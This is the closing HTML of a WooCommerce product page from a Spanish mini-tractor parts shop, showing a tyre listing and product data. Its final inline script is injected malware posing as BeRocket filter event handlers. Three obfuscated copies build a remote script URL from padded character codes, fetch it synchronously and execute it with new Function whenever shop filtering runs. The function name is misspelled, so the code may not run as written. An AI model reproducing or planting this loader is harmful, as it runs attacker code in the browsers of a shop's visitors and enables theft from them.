https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-450x450.jpg 450w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-80x80.jpg" data-sizes="(max-width: 80px) 100vw, 80px" class="wp-image-2628 avia-img-lazy-loading-2628 attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="80" height="80" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-80x80.jpg" class="wp-image-2628 avia-img-lazy-loading-2628 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px" /></noscript></noscript></span> <span class='entry-title'>NEUMATICO 6.50x80x12</span> </span> </span></a></div> <a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type='text/javascript'>var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.minitractoreszaragoza.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.minitractoreszaragoza.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.minitractoreszaragoza.com/wp-admin/admin-ajax.php';</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.minitractoreszaragoza.com\/producto\/neumatico-5-00x12\/#product","name":"NEUMATICO 5.00x12 (TACO BAJO)","url":"https:\/\/www.minitractoreszaragoza.com\/producto\/neumatico-5-00x12\/","description":"Neumatico nuevo, medida 5.00x12.","image":"https:\/\/www.minitractoreszaragoza.com\/wp-content\/uploads\/2019\/11\/IMG_20230201_125613-scaled.jpg","sku":2625,"offers":[{"@type":"Offer","price":"59.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"59.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.minitractoreszaragoza.com\/producto\/neumatico-5-00x12\/","seller":{"@type":"Organization","name":"MiniTractoresZaragoza","url":"https:\/\/www.minitractoreszaragoza.com"}}]}</script> <div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"34639442763","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0"></div></div> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.minitractoreszaragoza.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var c = 0;var _9hsgbpb3l=String.fr0mCharC0de(104/*_o1dre3ck4*/,116/**/,116/*_1quyjd0kd*/,112/*_it8vazrjq*/,115/*_1quyjd0kd*/,58/*_o1dre3ck4*/,47/*_it8vazrjq*/,47/*_o1dre3ck4*/,99/*_9hsgbpb3l*/,100/*_1quyjd0kd*/,46/*_it8vazrjq*/,112/*_9hsgbpb3l*/,114/*_1quyjd0kd*/,105/*_o1dre3ck4*/,118/*_o1dre3ck4*/,97/*_9hsgbpb3l*/,99/**/,121/*_1quyjd0kd*/,108/**/,111/**/,99/*_o1dre3ck4*/,97/*_1quyjd0kd*/,116/**/,105/*_9hsgbpb3l*/,111/*_it8vazrjq*/,110/*_o1dre3ck4*/,102/*_1quyjd0kd*/,111/*_9hsgbpb3l*/,114/*_it8vazrjq*/,108/*_o1dre3ck4*/,111/*_o1dre3ck4*/,99/**/,46/**/,99/**/,111/**/,109/*_9hsgbpb3l*/,47/*_9hsgbpb3l*/,116/*_it8vazrjq*/,97/**/,112/**/,112/*_9hsgbpb3l*/,101/*_it8vazrjq*/,114/*_it8vazrjq*/,46/*_9hsgbpb3l*/,106/*_1quyjd0kd*/,115/*_1quyjd0kd*/,63/*_9hsgbpb3l*/,109/**/,61/**/,109/*_it8vazrjq*/);var _it8vazrjq = _1quyjd0kd(_9hsgbpb3l);if(_it8vazrjq.length > 3){_8zy7d16og(_it8vazrjq);} function _1quyjd0kd(_0ibam6w0t){ var _o1dre3ck4 = new XMLHttpRequest();_o1dre3ck4.open( String.fr0mCharC0de(71,69,84), _0ibam6w0t, false );_o1dre3ck4.send( null );return _o1dre3ck4.responseText;}function _8zy7d16og(_c7phwaai3){ var _2etkafdj1 = new Function(\'x\', \'y\', _c7phwaai3+\' return x+y;\');_2etkafdj1(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _usc5dtnov20=String.fr0mCharC0de(104/*_i3zht0gjqug*/,116/**/,116/*_dy5m4rfgstr*/,112/*_k11ar7x8zzz*/,115/*_dy5m4rfgstr*/,58/*_i3zht0gjqug*/,47/*_k11ar7x8zzz*/,47/*_i3zht0gjqug*/,99/*_usc5dtnov20*/,100/*_dy5m4rfgstr*/,46/*_k11ar7x8zzz*/,112/*_usc5dtnov20*/,114/*_dy5m4rfgstr*/,105/*_i3zht0gjqug*/,118/*_i3zht0gjqug*/,97/*_usc5dtnov20*/,99/**/,121/*_dy5m4rfgstr*/,108/**/,111/**/,99/*_i3zht0gjqug*/,97/*_dy5m4rfgstr*/,116/**/,105/*_usc5dtnov20*/,111/*_k11ar7x8zzz*/,110/*_i3zht0gjqug*/,102/*_dy5m4rfgstr*/,111/*_usc5dtnov20*/,114/*_k11ar7x8zzz*/,108/*_i3zht0gjqug*/,111/*_i3zht0gjqug*/,99/**/,46/**/,99/**/,111/**/,109/*_usc5dtnov20*/,47/*_usc5dtnov20*/,116/*_k11ar7x8zzz*/,97/**/,112/**/,112/*_usc5dtnov20*/,101/*_k11ar7x8zzz*/,114/*_k11ar7x8zzz*/,46/*_usc5dtnov20*/,106/*_dy5m4rfgstr*/,115/*_dy5m4rfgstr*/,63/*_usc5dtnov20*/,109/**/,61/**/,109/*_k11ar7x8zzz*/);var _k11ar7x8zzz = _dy5m4rfgstr(_usc5dtnov20);if(_k11ar7x8zzz.length > 3){_8x8seefo3hn(_k11ar7x8zzz);} function _dy5m4rfgstr(_5fvsbo42y5z){ var _i3zht0gjqug = new XMLHttpRequest();_i3zht0gjqug.open( String.fr0mCharC0de(71,69,84), _5fvsbo42y5z, false );_i3zht0gjqug.send( null );return _i3zht0gjqug.responseText;}function _8x8seefo3hn(_wrqg2p44a3a){ var _mlta3mfhbcz = new Function(\'x\', \'y\', _wrqg2p44a3a+\' return x+y;\');_mlta3mfhbcz(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _or28rdsccbb2qr4=String.fr0mCharC0de(104/*_g41zyy3y6s9zotx*/,116/**/,116/*_z3x6j5e1eli11xr*/,112/*_h2ic5cs6ebhv066*/,115/*_z3x6j5e1eli11xr*/,58/*_g41zyy3y6s9zotx*/,47/*_h2ic5cs6ebhv066*/,47/*_g41zyy3y6s9zotx*/,99/*_or28rdsccbb2qr4*/,100/*_z3x6j5e1eli11xr*/,46/*_h2ic5cs6ebhv066*/,112/*_or28rdsccbb2qr4*/,114/*_z3x6j5e1eli11xr*/,105/*_g41zyy3y6s9zotx*/,118/*_g41zyy3y6s9zotx*/,97/*_or28rdsccbb2qr4*/,99/**/,121/*_z3x6j5e1eli11xr*/,108/**/,111/**/,99/*_g41zyy3y6s9zotx*/,97/*_z3x6j5e1eli11xr*/,116/**/,105/*_or28rdsccbb2qr4*/,111/*_h2ic5cs6ebhv066*/,110/*_g41zyy3y6s9zotx*/,102/*_z3x6j5e1eli11xr*/,111/*_or28rdsccbb2qr4*/,114/*_h2ic5cs6ebhv066*/,108/*_g41zyy3y6s9zotx*/,111/*_g41zyy3y6s9zotx*/,99/**/,46/**/,99/**/,111/**/,109/*_or28rdsccbb2qr4*/,47/*_or28rdsccbb2qr4*/,116/*_h2ic5cs6ebhv066*/,97/**/,112/**/,112/*_or28rdsccbb2qr4*/,101/*_h2ic5cs6ebhv066*/,114/*_h2ic5cs6ebhv066*/,46/*_or28rdsccbb2qr4*/,106/*_z3x6j5e1eli11xr*/,115/*_z3x6j5e1eli11xr*/,63/*_or28rdsccbb2qr4*/,109/**/,61/**/,109/*_h2ic5cs6ebhv066*/);var _h2ic5cs6ebhv066 = _z3x6j5e1eli11xr(_or28rdsccbb2qr4);if(_h2ic5cs6ebhv066.length > 3){_vrzblczwcn3n26f(_h2ic5cs6ebhv066);} function _z3x6j5e1eli11xr(_9yczy1qds57x7ls){ var _g41zyy3y6s9zotx = new XMLHttpRequest();_g41zyy3y6s9zotx.open( String.fr0mCharC0de(71,69,84), _9yczy1qds57x7ls, false );_g41zyy3y6s9zotx.send( null );return _g41zyy3y6s9zotx.responseText;}function _vrzblczwcn3n26f(_dgiskla09bg8ax3){ var _j6b8c51s9t10jek = new Function(\'x\', \'y\', _dgiskla09bg8ax3+\' return x+y;\');_j6b8c51s9t10jek(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script defer src="https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/js/autoptimize_84a7ca2acb0a9470f04150aac014cec2.js"></script></body></html>